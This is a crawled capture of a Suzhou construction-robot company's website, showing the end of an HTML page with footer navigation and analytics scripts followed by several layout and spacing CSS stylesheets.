                        <div class="bot">
                            <div class="bot1">销售热线：15298850088</div>
                             <!-- &nbsp; &nbsp; 售后服务：18157213870 -->
                            <div class="bot1">地址：江苏省苏州市相城区高铁新城青龙港路286号长三角国际研发社区启动区11栋</div>
                        </div>

                    </div>
                </div>
                <div class="footer2" style="display: none;">
                                        <div class="footer2-1">
                        <a href="/">
                            <div class="right1-1"> 首页</div>
                        </a>
                                                
                    </div>
                                        <div class="footer2-1">
                        <a href="/list/93.html">
                            <div class="right1-1"> 业务合作</div>
                        </a>
                                                <a href="/list/93.html">
                            <div class="right1-1 mob"> 业务合作</div>
                        </a>
                                                <a href="/list/94.html">
                            <div class="right1-1 mob"> 应用案例</div>
                        </a>
                                                
                    </div>
                                        <div class="footer2-1">
                        <a href="/list/10.html">
                            <div class="right1-1"> 关于方石</div>
                        </a>
                                                <a href="/list/10.html#main63">
                            <div class="right1-1 mob"> 方石简介</div>
                        </a>
                                                <a href="/list/10.html#main64">
                            <div class="right1-1 mob"> 人才理念</div>
                        </a>
                                                <a href="/list/10.html#main31">
                            <div class="right1-1 mob"> 荣誉资质</div>
                        </a>
                                                <a href="/list/10.html#main30">
                            <div class="right1-1 mob"> 企业文化</div>
                        </a>
                                                <a href="/list/10.html#main65">
                            <div class="right1-1 mob"> 工作在方石</div>
                        </a>
                                                
                    </div>
                                        <div class="footer2-1">
                        <a href="/list/27.html">
                            <div class="right1-1"> 新闻活动</div>
                        </a>
                                                <a href="/list/79.html">
                            <div class="right1-1 mob"> 行业动态</div>
                        </a>
                                                <a href="/list/90.html">
                            <div class="right1-1 mob"> 企业新闻</div>
                        </a>
                                                
                    </div>
                                    </div>
                <div class="footer3">
                                        <!-- <div class="footer3-1">关注我们</div> -->
                    <div class="footer3-3">
                    
                     <a class="footer3-4">
                        <img src="/upload/image/20230223/36edf0a0916e41f42e2ec13a129d7880.jpg" alt="扫码关注公众号" title="扫码关注公众号">
                        <div class="title1">扫码关注公众号</div>
                     </a>
                     
                     <a class="footer3-4">
                        <img src="/upload/image/20240109/293002124938fb3ba62dc84011e91e80.jpg" alt="扫码关注视频号" title="扫码关注视频号">
                        <div class="title1">扫码关注视频号</div>
                     </a>
                     
                     <a class="footer3-4">
                        <img src="/upload/image/20240109/6b0d6dfbea2428f7a5a04e96044d2f8f.jpg" alt="扫码关注抖音号" title="扫码关注抖音号">
                        <div class="title1">扫码关注抖音号</div>
                     </a>
                     
                    </div>
                </div>
            </div>
    
            <div class="copyright">
 
                <div class="left">Copyright © 2022-2023 苏州方石科技有限公司 版权所有  <a href="https://www.fangshitech.com/">建筑机器人公司</a> <a href="https://www.fangshitech.com/">地砖铺贴机器人</a> <a href="https://www.fangshitech.com/page/88/22.html">喷涂打磨一体机器人</a> </div>
                <div class="right">苏ICP备2022026352号-1<a href="/sitemap.xml">网站地图</a></div>
    
            </div>
    </div>
    <script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>
<script>LA.init({id:"3GC26T5wSVGEGUib",ck:"3GC26T5wSVGEGUib"})</script>    <script type="text/javascript">
        
        $('.footer3-2').children('img').hover(function() {
            var index  = $(this).index()

          var num = index*4.8
          var left = -1.6+num+'rem'
          console.log(left);
          $('.footer3-3').eq(index).toggle();
          $('.footer3-3').eq(index).css('left',left);


        })
    </script>
    <script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?d872390c424bcfe8bc3c26f4510d349e";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>

</body>
<script>

    $('.nav-left-container').on('click', 'li', function() {
            $(this).find('.glyphicon-menu-right').removeClass('glyphicon-menu-right').addClass('glyphicon-menu-down');
            $(this).addClass('active').children('.nav-left-container-small').slideDown()
    
            $(this).siblings().removeClass('active').children('.nav-left-container-small').slideUp()
            $(this).siblings().find('.glyphicon-menu-down').removeClass('glyphicon-menu-down').addClass('glyphicon-menu-right ');
        })
        $('.right1').mouseover(function() {
        $(this).addClass('active').siblings('.right1').removeClass('active');
    
    })

</script>
</html>

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/css/component.css
body_size: 3301
content:
.footer {
  width: 100%;
  background-color: #0b2965;
  padding-bottom: 3.125rem;
  padding-top: 6.6875rem;
  background-image: url("../images/bb.png");
  background-repeat: round;
  background-size: 100%;
  background: #f3f3f3;
  color: #fff;
  border-top: 0.75rem solid #0E3489;
}
.sdiv {
  -webkit-transform: translateY(30px);
  -ms-transform: translateY(30px);
  transform: translateY(30px);
  -webkit-transition: opacity 0.5s, -webkit-transform 0.5s;
  transition: opacity 0.5s, -webkit-transform 0.5s;
  -o-transition: transform 0.5s, opacity 0.5s;
  transition: transform 0.5s, opacity 0.5s;
  transition: transform 0.5s, opacity 0.5s, -webkit-transform 0.5s;
  opacity: 0;
  -webkit-transition-delay: 0s;
  -o-transition-delay: 0s;
  transition-delay: 0s;
  /* -o-transition-delay: 0.5s; */
  /* transition-delay: 0.5s; */
  display: block;
}
.sdiv.on {
  -webkit-transform: none;
  -ms-transform: none;
  transform: none;
  opacity: 1;
  background-color: transparent;
}
body {
  font-family: source !important;
}

@font-face {

  font-family: source;
  src: url("https://yizhong-other.oss-cn-hangzhou.aliyuncs.com/SOURCEHANSANSCN-REGULAR.OTF");

}

.footer .footer-top {
  position: relative;
  display: flex;
  justify-content: space-between;
  /*padding: 0 16.25rem;*/
  padding: 0 12rem;

}

.footer .footer-top .footer4 {
  display: flex;
}

.footer .footer-top .footer4 .title {
  color: #222;
  font-size: 1.25rem;
  font-weight: 600;
  margin-bottom: 3.9375rem;
  position: relative;
  text-align: left;
  margin-top: 0!important;
}

.footer .footer-top .footer4 .title::after {
  position: absolute;
  left: 0;
  content: '';
  bottom: -1.125rem;
  width: 3.625rem;
  height: 3px;
  background: #FF5B1B;

}

.footer .footer-top .footer4 .footer4-1 {
  margin-right: 8.3125rem;
  margin-right: 5.3125rem;

  width: 15rem;
}
.footer .footer-top .footer4 .footer4-1:nth-last-of-type(1){
  width: 26rem;
  margin-right: 3rem;
}
.footer .footer-top .footer4 .footer4-1 .bot {
  display: flex;
  flex-wrap: wrap;
  justify-content: space-between;
}

.footer .footer-top .footer4 .footer4-1 .bot1 {
  font-size: 1rem;
  color: #444;
  margin-bottom: 1.4375rem;
  line-height: 1.5
}

.footer .footer-top .footer4 .footer4-1 a {
  font-size: 1rem;
  color: #444;
  width: 50%;
  box-sizing: border-box;
  margin-bottom: 1.4375rem;
}
.footer .footer-top .footer4 .footer4-1 a img{
  width: 0.5625rem;
  height: 0.5625rem;
}
.footer .footer-top .logo {
  width: 9.375rem;
  height: 4.375rem;
  margin-right: 6.875rem;
}

.footer .footer-top .footer1 {
  display: flex;
  flex-direction: column;
}

.footer .footer-top .footer1 .left {
  margin-left: 4.5rem;
  display: flex;
  align-items: center;
}

.footer .footer-top .footer1 .left img {
  width: 14.5rem;
}

.footer .footer-top .footer2 {
  display: flex;
  justify-content: space-around;
}

.footer .footer-top .footer2 .footer2-1 {
  display: flex;
  flex-direction: column;
  margin-right: 7.125rem;
  font-size: 18px;
  font-size: 16px;
}

.footer .footer-top .footer2 .footer2-1 a:first-child {
  font-size: 1.125rem;
}

.footer .footer-top .footer2 .footer2-1 a:nth-child(n+2) {
  font-size: 1rem;
  color: #cecece;
}

.footer .footer-top .footer2 .footer2-1 .right1-1 {
  margin-bottom: 1rem;
}

.footer .footer-top .footer3 {
  /* margin-right: 5rem; */
  position: relative;
  margin-bottom: 3rem;
}

.footer .footer-top .footer3 .footer3-1 {
  margin-bottom: .75rem;
  text-align: center;
  font-size: 1.125rem;
}

.footer .footer-top .footer3 .footer3-2 {
  margin-bottom: 1.875rem;
}

.footer .footer-top .footer3 .footer3-2 img {
  width: 2.5rem;
  height: 2.5rem;
  margin-right: 2rem;
}

.footer .footer-top .footer3 .footer3-3 {
  z-index: 100;
  display: flex;

}

.footer .footer-top .footer3 .footer3-4 {
  min-width: 8.625rem;
  /* height: 8.625rem; */
  margin-left: -0.5rem;
  /* background: #fff; */

}

.footer .footer-top .footer3 .footer3-3 img {
  width: 7.5rem;
  border: 0.5rem solid #fff;
  box-sizing: border-box;
  margin: 0 auto;
    display: block;
}

.footer .footer-top .footer3 .footer3-3 .title1 {
  font-size: 13px;
  color: #444;
  margin-top: 1rem;
  text-align: center;
  word-break: keep-all;
}

.footer .footer-top .footer3 .two {
  left: 3.5rem;
}

.footer .copyright {
  margin: 3.125rem auto 0;
  color: #AFAFAF;
  text-align: center;
  position: relative;
  display: flex;
  justify-content: space-between;
  /*width: 87.5rem;*/
  width: 96rem;
  color: #444;
  font-size: 14px;
}

.footer .copyright::after {
  width: 96rem;
  height: 1px;
  background-color: #dfdfdf;
  position: absolute;
  top: -3.125rem;
  left: 0;
  content: '';
}

.footer .copyright a {
  color: #444;
  font-size: 14px;
  position: relative;
  margin-left: 2.1875rem;
}

.footer .copyright a::after {
  position: absolute;
  left: -1.0625rem;
  width: 1px;
  height: 100%;
  background: #444444;
  content: '';
  top: 0
}

.footer a {
  text-decoration: none;
  color: #fff;
}

.banner .word {
  background-color: rgba(21, 72, 154, 0.7) !important;
  width: 49rem !important;
  padding: 4.375rem 3.375rem 4.375rem 3.375rem !important;
}

.banner .word .title2 {
  color: #dfdfdf;
  font-size: 1.375rem !important;
  text-align: center;
}

a {
  text-decoration: none;
}

a:link {
  text-decoration: none;
}

a:visited {
  text-decoration: none;
}

a:hover {
  text-decoration: none;
}

a:active {
  text-decoration: none;
}

a:focus {
  text-decoration: none;
}

.one {
  font-size: 1.2rem;
}

.nav ul>li {
  font-size: 1.1rem;

}

header {
  display: flex;
  align-items: center;
  justify-content: space-between;
  width: 100%;
  height: 7.5rem;
  background: #fff;
  position: fixed;
  top: 0;
  z-index: 22;
  border-bottom: 1px solid #e6e6e67d;
  box-sizing: border-box;
}

header .top-left {
  display: flex;
  /*margin-bottom: .5rem;*/
}

header .top-left1 {
  width: 4.3rem;
  /*height: 4.8rem;*/
  margin-right: 1rem;
  /*background-color: #fff;*/
}

header .top-left img {
  width: 4.3rem;
  /*border: 2px solid #fff;*/

  /*  margin-left: .4rem;
  margin-top: .4rem;*/

}

header .top-left .tit {
  text-align: center;
  color: #333;
  font-size: 12px;
}

header .left img {
  width: 8.3125rem;
  margin-left: 9.375rem;
}

header .right {
  display: flex;
  margin-left: 6rem;
  justify-content: space-between;
  /*width: calc(100% - 10rem);*/
}
header .pp{
  width: 10rem;
  margin-right: 2.5rem;
}
header .right .right1 {
  width: 11rem;
  height: 7.5rem;
  text-align: center;
  color: #272727;
  overflow: hidden;
}

header .right .right1 ul {
  display: inline-block;
  height: 7.5rem;
  width: 100%;
  padding: 0;
  margin: 0;
}

header .right .right1 ul li {
  height: 7.5rem;
  line-height: 7.5rem;
  text-align: center;
  font-size: 1.25rem;
}

header .right .act {
  height: auto !important;
  z-index: 2;
  background-color: #fff;
}

header .right .language {
  display: flex;
  align-items: center;
  justify-content: center;
  /*width: 8rem;*/
  /*margin-left: 30rem;*/
}
header .right .language .one{
  display: flex;
  align-items: center;
  width: 100%;
  justify-content: center;
}
header .right .language .one:hover{
  background-color: transparent;
  color: #000;
}

header .right .language img {
  width: 1.4375rem;
  display: block;
  margin-right: 0.625rem;
}

header .right .language select {
  border: none;
  outline: none;
  margin-bottom: 0;
  width: 75px;
  background: transparent;
  box-shadow: none;
}

header .right .language select option {
  background-color: #fff;
  color: #222;
  border: none;
  outline: none;
}

header .right-mob img {
  width: 2.88rem;
}

.ma {
  margin-bottom: 5rem;
  display: flex;
  flex-direction: column;
  align-items: center;
}

.ma img {
  width: 25rem;
  margin-bottom: 3.125rem;
}

.tit {
  color: #333;
  text-align: center;
}

li {
  list-style: none;
}

@media (max-width: 1200px) {
  .footer .footer-top .footer1 {
    display: none;
  }

  .footer .footer-top .footer3 {
    display: none;
  }

  header .top-left {
    display: none;
  }

  .footer .footer-top .footer4 .footer4-1 {
    margin-right: 10.3125rem;
    width: 30rem;
  }

  .footer .copyright {
    width: 90%;

  }

  .footer .copyright::after {
    width: 100%;
    left: 0;
  }

  .footer .footer-top {
    padding: 0 5%;
  }

}

.about {
  width: 100%;
  height: 69.875rem;
  background-image: url(../images/bg1.png);
  background-repeat: round;
  background-size: 100%;
  margin: 5rem 0 4.875rem;
}

@media (max-width: 600px) {
  header {
    border-bottom: 1px solid #ebebeb;
  }

  .footer {
    font-family: Arial, Helvetica, sans-serif;
  }

  .banner {
    margin-top: 15rem;
  }

  .banner .word {
    overflow: scroll;
    max-width: 80% !important;
    padding: 4.375rem 6.375rem 4.375rem 6.375rem !important;
  }

  .banner .word .title {
    font-size: 4.8125rem !important;
  }

  .banner .word .title2 {
    display: none;
  }

  .banner .word .title1 {
    display: none;
  }

  .header .right {
    display: none !important;
  }

  .right-mob {
    display: block !important;
    /* margin-right: 5rem; */
    padding-right: 5rem;
  }

  .footer .copyright {
    margin: 2.5rem auto 1.875rem;
    color: #333;
    width: 90%;
    text-align: center;
    word-break: break-all;
    font-size: 4rem;
  }

  body {
    padding-top: 7.5rem;
  }

  .nav a {
    padding: 10px 0px !important;
  }

  .footer .footer-top .footer2 .footer2-1:nth-last-child(1) {
    display: none;
  }

  .footer .footer-top {
    padding-top: 3rem;
    padding-bottom: 3rem;
  }

  .footer .footer-top .footer2 .footer2-1 {
    margin-right: 0;
  }

  .footer .footer-top .footer2 .footer2-1 a:nth-child(n+2) {
    display: none;
  }

  .footer .footer-top .footer2 {
    display: flex;
    width: 100%;
    justify-content: space-around;
  }

  header {
    display: flex;
    align-items: center;
    justify-content: space-between;
    width: 100%;
    height: 15rem;
    background: #fff;
    position: fixed;
    top: 0;
    z-index: 22;
  }

  header .left img {
    width: 23rem;
    margin-left: 9.375rem;
  }

  header .right-mob img {
    width: 8rem;


  }

  .footer .footer-top .footer2 .footer2-1 .right1-1 {
    margin-bottom: 1rem;
    font-size: 4rem;
  }
}

@media (max-width: 800px) {
  .footer .footer-top .footer4 .footer4-1 a img{
    width: 5px;
    height: 5px;
  }
  header .right {
    display: none;
  }

  header .right {
    position: absolute;
    right: 10rem;
  }

  .right-mob {
    display: block !important;
    padding-right: 5rem;
  }
}

.maodian {
  height: 0px;
  padding: 0px;
  margin: 0px;
  position: relative;
  top: -7.5rem;
}

input#radio_ {
  vertical-align: revert;

}

.bott {
  width: 60rem;
  height: 20rem;
  border-radius: 1.25rem;
  background-color: #f1f4f9;
  color: #ababab;
  border: 0;
  margin-bottom: 2rem;
}

.bott1 {
  padding: 10px 0 0 10px;

}

textarea {
  line-height: 1.5 !important;
  /* height: auto!important; */
}

@media (max-width: 600px) {
  .maodian {
    top: -15rem
  }

  .bott {
    width: 100%;
    height: 35rem;
    border-radius: 1.25rem;
    background-color: #f1f4f9;
    color: #ababab;
    border: 0;
    margin-bottom: 8rem;
  }

  .bott1 {
    font-size: 4rem;
  }

  .footer .footer-top {
    flex-wrap: wrap;
    justify-content: center;
  }
  .footer .footer-top .logo{
    width: 30%;
    height: auto;
  }
  .footer .footer-top .footer4 {
    display: flex;
    width: 100%;
    flex-wrap: wrap;
    display: none;
}
.footer .footer-top .footer4 .footer4-1 {
  margin-right: 0;
  width: 100%;
  margin-bottom: 10px;
}
.footer .footer-top .footer4 .title {
  color: #222;
  font-size: 16px;
  font-weight: 600;
  margin-bottom: 20px;
  position: relative;
}
.footer .footer-top .footer4 .footer4-1 a {
  font-size: 14px;
}
.footer .footer-top .footer4 .footer4-1 .bot1 {
  font-size: 14px;

}
.footer .copyright {
  flex-direction: column;
}
.footer .copyright .left{
  margin-bottom: 10px;
}
.footer{
  padding-top: 10px;
}
.footer .footer-top .footer4 .title::after {

  bottom: -10px;
  width: 20px;
}

.nav-left-container {
    top: 14rem!important;
}
.maskk {
    top: 14rem!important;
}



}

.nav-left-container .tit {
  color: #333;
  text-align: center;
  font-size: 4rem;
}

textarea {
  resize: none;
}

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/jquerynavleft/css/jquery-kq-nav-left.css
body_size: 341
content:
.nav-left-container {
    background-color: #fff;
    position: fixed;
    right: 0;
     top: 7.5rem; 
    /*top: 14rem;*/
    /* width: 220px; */
    width: 50%;
    height: 100%;
    z-index: 22;
    margin: 0;
}

.nav-left-container li a {
    font-size: 14px;
    box-sizing: border-box;
    cursor: pointer;
    position: relative;
    font-weight: 600;
    padding: 15px 20px 15px 25px;
    display: block;
    color: #222;
}

.nav-left-container .active {
    border-left: 2px solid #15499a;
}

.nav-left-container li:hover {
    background-color: #fff;
}

.nav-left-container .active>a {
    color: #15499a;
}

.nav-left-container-small li a {
    font-size: 12px;
    /* padding: 7px 15px 7px 52px; */
}

.nav-left-container-small {
    display: none;
}
.nav-left-container .active .nav-left-container-small{
    padding-left: 14px;
}
.nav-left-container .active  a {
 
    padding: 15px 20px 15px 23px!important;

}
/* .active .nav-left-container-small {
    display: block;
} */

--- FILE ---
content_type: text/css
request_url: https://www.fangshitech.com/public/home/cssnav/style.css
body_size: 8988
content:
/* ==========================================================================
   NMC Bootstrap

   This LESS file imports all other LESS files. You should compile
   and minify this file before site launch.
   ========================================================================== */
/* Import NMC bootstrap */
/**
 * html5doctor.com Reset Stylesheet
 * v1.6.1
 * Last Updated: 2010-09-17
 * Author: Richard Clark - http://richclarkdesign.com
 * Twitter: @rich_clark
 */
/* html,
body,
div,
span,
object,
iframe,
h1,
h2,
h3,
h4,
h5,
h6,
p,
blockquote,
pre,
abbr,
address,
cite,
code,
del,
dfn,
em,
img,
ins,
kbd,
q,
samp,
small,
strong,
sub,
sup,
var,
b,
i,
dl,
dt,
dd,
ol,
ul,
li,
fieldset,
form,
label,
legend,
table,
caption,
tbody,
tfoot,
thead,
tr,
th,
td,
article,
aside,
canvas,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section,
summary,
time,
mark,
audio,
video {
  margin: 0;
  padding: 0;
  border: 0;
  outline: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
body {
  line-height: 1;
} */
/* article,
aside,
details,
figcaption,
figure,
footer,
header,
hgroup,
menu,
nav,
section {
  display: block;
} */
nav ul {
  list-style: none;
}
blockquote,
q {
  quotes: none;
}
blockquote:before,
blockquote:after,
q:before,
q:after {
  content: '';
  content: none;
}

a {
  margin: 0;
  padding: 0;
  font-size: 100%;
  vertical-align: baseline;
  background: transparent;
}
/* change colours to suit your needs */
ins {
  background-color: #ff9;
  color: #000;
  text-decoration: none;
}
/* change colours to suit your needs */
mark {
  background-color: #ff9;
  color: #000;
  font-style: italic;
  font-weight: bold;
}
del {
  text-decoration: line-through;
}
abbr[title],
dfn[title] {
  border-bottom: 1px dotted;
  cursor: help;
}
table {
  border-collapse: collapse;
  border-spacing: 0;
}
/* change border colour to suit your needs */
hr {
  display: block;
  height: 1px;
  border: 0;
  border-top: 1px solid #cccccc;
  margin: 1em 0;
  padding: 0;
}
input,
select {
  vertical-align: middle;
}
/*---------------------------------------------------
    LESS Prefixer
  ---------------------------------------------------
    
    All of the CSS3 fun, none of the prefixes!

    As a rule, you can use the CSS properties you
    would expect just by adding a '.':

    box-shadow => .box-shadow(@args)

    Also, when shorthand is available, arguments are
    not parameterized. Learn CSS, not LESS Prefixer.

    -------------------------------------------------
    TABLE OF CONTENTS
    (*) denotes a syntax-sugar helper
    -------------------------------------------------

        .animation(@args)
            .animation-delay(@delay)
            .animation-direction(@direction)
            .animation-duration(@duration)
            .animation-iteration-count(@count)
            .animation-name(@name)
            .animation-play-state(@state)
            .animation-timing-function(@function)
        .background-size(@args)
        .border-radius(@args)
        .box-shadow(@args)
            .inner-shadow(@args) *
        .box-sizing(@args)
            .border-box() *
            .content-box() *
        .columns(@args)
            .column-count(@count)
            .column-gap(@gap)
            .column-rule(@args)
            .column-width(@width)
        .gradient(@default,@start,@stop) *
            .linear-gradient-top(@default,@color1,@stop1,@color2,@stop2,[@color3,@stop3,@color4,@stop4])*
            .linear-gradient-left(@default,@color1,@stop1,@color2,@stop2,[@color3,@stop3,@color4,@stop4])*
        .opacity(@factor)
        .transform(@args)
            .rotate(@deg)
            .scale(@factor)
            .translate(@x,@y)
            .translate3d(@x,@y,@z)
            .translateHardware(@x,@y) *
        .text-shadow(@args)
        .transition(@args)
            .transition-delay(@delay)
            .transition-duration(@duration)
            .transition-property(@property)
            .transition-timing-function(@function)



    Credit to LESS Elements for the motivation and
    to CSS3Please.com for implementation.

    Copyright (c) 2012 Joel Sutherland
    MIT Licensed:
    https://www.opensource.org/licenses/mit-license.php

-----------------------------------------------------*/
/* Animation */
/* Background Size */
/* Border Radius */
/* Box Shadows */
/* Box Sizing */
/* Columns */
/* Gradients */
/* Opacity */
/* Text Shadow */
/* Transforms */
/* Transitions */
/**
 * New Media Campaigns Idioms
 *
 * These are common patterns we use in all of our
 * projects. They are consolidated here to keep code DRY.
 *
 * Listing
 *    * .noText,.textReplace
 *    * .noList
 *    * .noForm
 *    * .fixedWidth(@width)
 *    * .columnWidth(@width)
 *    * .columnLeft(@width)
 *    * .columnRight(@width)
 *    * .fullSize
 *    * .absoluteDefault
 *    * .absoluteFullSize
 *    * .clearFix
 */
/*  Hides text when using image replacement */
.noText,
.textReplace {
  overflow: hidden;
  text-indent: 100%;
  white-space: nowrap;
}
/*  Removes bullets, margin, and padding from list */
.noList {
  list-style: none;
  margin: 0;
  padding: 0;
}
/*  Removes webkit styling from form element */
.noForm {
  border: none;
  margin: 0;
  padding: 0;
  -webkit-appearance: none;
}
/*  Center a fixed width container */
/*  Adds left or right columns (e.g. content and sidebar) */
/*  Set width and height of element to that of its parent */
.fullSize {
  height: 100%;
  width: 100%;
}
/*  Position element absolutely to 0,0 */
.absoluteDefault {
  position: absolute;
  left: 0;
  top: 0;
}
/*  Position element absolutely and set its width and height to that of its parent (useful for slideshows) */
.absoluteFullSize {
  position: absolute;
  left: 0;
  top: 0;
  height: 100%;
  width: 100%;
}
/*  The micro clearfix http://nicolasgallagher.com/micro-clearfix-hack/ */
.clearFix {
  *zoom: 1;
}
.clearFix:before,
.clearFix:after {
  content: "";
  display: table;
}
.clearFix:after {
  clear: both;
}
/**
 * Spacing
 *
 * This LESS file defines margins and paddings for block-level
 * elements. Helper classes are included for use elsewhere
 * in site styles.
 */
/* Settings */
/**
 * Spacing
 * p, m, lh = padding, margin, line-height
 * a, t, r, b, l, h, v = all, top, right, bottom, left, horizontal, vertical
 * n, h, s, d = none(0px), half(@baseline / 2), single(@baseline), double(@baseline * 2), none(0px)
 * i = ! important
 */
.ptn {
  padding-top: 0px;
}
.ptni {
  padding-top: 0px !important;
}
.pbn {
  padding-bottom: 0px;
}
.pbni {
  padding-bottom: 0px !important;
}
.pln {
  padding-left: 0px;
}
.plni {
  padding-left: 0px !important;
}
.prn {
  padding-right: 0px;
}
.prni {
  padding-right: 0px !important;
}
.pvn {
  padding-top: 0px;
  padding-bottom: 0px;
}
.pvni {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
}
.phn {
  padding-left: 0px;
  padding-right: 0px;
}
.phni {
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.pan {
  padding-top: 0px;
  padding-bottom: 0px;
  padding-left: 0px;
  padding-right: 0px;
}
.pani {
  padding-top: 0px !important;
  padding-bottom: 0px !important;
  padding-left: 0px !important;
  padding-right: 0px !important;
}
.mtn {
  margin-top: 0px;
}
.mtni {
  margin-top: 0px !important;
}
.mbn {
  margin-bottom: 0px;
}
.mbni {
  margin-bottom: 0px !important;
}
.mln {
  margin-left: 0px;
}
.mlni {
  margin-left: 0px !important;
}
.mrn {
  margin-right: 0px;
}
.mrni {
  margin-right: 0px !important;
}
.mvn {
  margin-top: 0px;
  margin-bottom: 0px;
}
.mvni {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
}
.mhn {
  margin-left: 0px;
  margin-right: 0px;
}
.mhni {
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.man {
  margin-top: 0px;
  margin-bottom: 0px;
  margin-left: 0px;
  margin-right: 0px;
}
.mani {
  margin-top: 0px !important;
  margin-bottom: 0px !important;
  margin-left: 0px !important;
  margin-right: 0px !important;
}
.lhn {
  line-height: 0px;
}
.lhni {
  line-height: 0px !important;
}
.ptq {
  padding-top: 4px;
}
.ptqi {
  padding-top: 4px !important;
}
.pbq {
  padding-bottom: 4px;
}
.pbqi {
  padding-bottom: 4px !important;
}
.plq {
  padding-left: 4px;
}
.plqi {
  padding-left: 4px !important;
}
.prq {
  padding-right: 4px;
}
.prqi {
  padding-right: 4px !important;
}
.pvq {
  padding-top: 4px;
  padding-bottom: 4px;
}
.pvqi {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
}
.phq {
  padding-left: 4px;
  padding-right: 4px;
}
.phqi {
  padding-left: 4px !important;
  padding-right: 4px !important;
}
.paq {
  padding-top: 4px;
  padding-bottom: 4px;
  padding-left: 4px;
  padding-right: 4px;
}
.paqi {
  padding-top: 4px !important;
  padding-bottom: 4px !important;
  padding-left: 4px !important;
  padding-right: 4px !important;
}
.mtq {
  margin-top: 4px;
}
.mtqi {
  margin-top: 4px !important;
}
.mbq {
  margin-bottom: 4px;
}
.mbqi {
  margin-bottom: 4px !important;
}
.mlq {
  margin-left: 4px;
}
.mlqi {
  margin-left: 4px !important;
}
.mrq {
  margin-right: 4px;
}
.mrqi {
  margin-right: 4px !important;
}
.mvq {
  margin-top: 4px;
  margin-bottom: 4px;
}
.mvqi {
  margin-top: 4px !important;
  margin-bottom: 4px !important;
}
.mhq {
  margin-left: 4px;
  margin-right: 4px;
}
.mhqi {
  margin-left: 4px !important;
  margin-right: 4px !important;
}
.maq {
  margin-top: 4px;
  margin-bottom: 4px;
  margin-left: 4px;
  margin-right: 4px;
}
.maqi {
  margin-top: 4px !important;
  margin-bottom: 4px !important;
  margin-left: 4px !important;
  margin-right: 4px !important;
}
.lhq {
  line-height: 4px;
}
.lhqi {
  line-height: 4px !important;
}
.pth {
  padding-top: 8px;
}
.pthi {
  padding-top: 8px !important;
}
.pbh {
  padding-bottom: 8px;
}
.pbhi {
  padding-bottom: 8px !important;
}
.plh {
  padding-left: 8px;
}
.plhi {
  padding-left: 8px !important;
}
.prh {
  padding-right: 8px;
}
.prhi {
  padding-right: 8px !important;
}
.pvh {
  padding-top: 8px;
  padding-bottom: 8px;
}
.pvhi {
  padding-top: 8px !important;
  padding-bottom: 8px !important;
}
.phh {
  padding-left: 8px;
  padding-right: 8px;
}
.phhi {
  padding-left: 8px !important;
  padding-right: 8px !important;
}
.pah {
  padding-top: 8px;
  padding-bottom: 8px;
  padding-left: 8px;
  padding-right: 8px;
}
.pahi {
  padding-top: 8px !important;
  padding-bottom: 8px !important;
  padding-left: 8px !important;
  padding-right: 8px !important;
}
.mth {
  margin-top: 8px;
}
.mthi {
  margin-top: 8px !important;
}
.mbh {
  margin-bottom: 8px;
}
.mbhi {
  margin-bottom: 8px !important;
}
.mlh {
  margin-left: 8px;
}
.mlhi {
  margin-left: 8px !important;
}
.mrh {
  margin-right: 8px;
}
.mrhi {
  margin-right: 8px !important;
}
.mvh {
  margin-top: 8px;
  margin-bottom: 8px;
}
.mvhi {
  margin-top: 8px !important;
  margin-bottom: 8px !important;
}
.mhh {
  margin-left: 8px;
  margin-right: 8px;
}
.mhhi {
  margin-left: 8px !important;
  margin-right: 8px !important;
}
.mah {
  margin-top: 8px;
  margin-bottom: 8px;
  margin-left: 8px;
  margin-right: 8px;
}
.mahi {
  margin-top: 8px !important;
  margin-bottom: 8px !important;
  margin-left: 8px !important;
  margin-right: 8px !important;
}
.lhh {
  line-height: 8px;
}
.lhhi {
  line-height: 8px !important;
}
.pts {
  padding-top: 16px;
}
.ptsi {
  padding-top: 16px !important;
}
.pbs {
  padding-bottom: 16px;
}
.pbsi {
  padding-bottom: 16px !important;
}
.pls {
  padding-left: 16px;
}
.plsi {
  padding-left: 16px !important;
}
.prs {
  padding-right: 16px;
}
.prsi {
  padding-right: 16px !important;
}
.pvs {
  padding-top: 16px;
  padding-bottom: 16px;
}
.pvsi {
  padding-top: 16px !important;
  padding-bottom: 16px !important;
}
.phs {
  padding-left: 16px;
  padding-right: 16px;
}
.phsi {
  padding-left: 16px !important;
  padding-right: 16px !important;
}
.pas {
  padding-top: 16px;
  padding-bottom: 16px;
  padding-left: 16px;
  padding-right: 16px;
}
.pasi {
  padding-top: 16px !important;
  padding-bottom: 16px !important;
  padding-left: 16px !important;
  padding-right: 16px !important;
}
.mts {
  margin-top: 16px;
}
.mtsi {
  margin-top: 16px !important;
}
.mbs {
  margin-bottom: 16px;
}
.mbsi {
  margin-bottom: 16px !important;
}
.mls {
  margin-left: 16px;
}
.mlsi {
  margin-left: 16px !important;
}
.mrs {
  margin-right: 16px;
}
.mrsi {
  margin-right: 16px !important;
}
.mvs {
  margin-top: 16px;
  margin-bottom: 16px;
}
.mvsi {
  margin-top: 16px !important;
  margin-bottom: 16px !important;
}
.mhs {
  margin-left: 16px;
  margin-right: 16px;
}
.mhsi {
  margin-left: 16px !important;
  margin-right: 16px !important;
}
.mas {
  margin-top: 16px;
  margin-bottom: 16px;
  margin-left: 16px;
  margin-right: 16px;
}
.masi {
  margin-top: 16px !important;
  margin-bottom: 16px !important;
  margin-left: 16px !important;
  margin-right: 16px !important;
}
.lhs {
  line-height: 16px;
}
.lhsi {
  line-height: 16px !important;
}
.pt3h {
  padding-top: 24px;
}
.pt3hi {
  padding-top: 24px !important;
}
.pb3h {
  padding-bottom: 24px;
}
.pb3hi {
  padding-bottom: 24px !important;
}
.pl3h {
  padding-left: 24px;
}
.pl3hi {
  padding-left: 24px !important;
}
.pr3h {
  padding-right: 24px;
}
.pr3hi {
